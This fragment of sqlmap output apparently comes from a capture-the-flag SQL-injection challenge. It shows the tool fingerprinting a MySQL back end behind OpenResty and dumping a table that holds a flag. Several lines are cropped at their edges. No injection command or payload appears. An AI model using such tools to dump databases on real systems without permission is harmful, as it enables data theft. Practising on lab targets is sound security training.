 [17:52:44] [INFO] the back-end DBMS is MySQL
web application technology: OpenResty
back-end DBMS: MySQL 5
[17:52:44] [INFO] fetching entries of column(s) 'code' for t
_code'
Database: alien_code
Table: code
[1 entry]
+--------------------------------------------+
| code                                       |
+--------------------------------------------+
| flag{01a4042a-c75e-4048-abfc-acd5579a4312} |
+--------------------------------------------+
[17:52:44] [INFO] table 'alien_code.code' dumped to CSV file
qlmap\output\0c19c7b8-e7ab-42d6-8d0a-b7c974af36e7.node4.buuo
[17:52:44] [INFO] fetched data logged to text files under 'C
ap\output\0c19c7b8-e7ab-42d6-8d0a-b7c974af36e7.node4.buuoj.c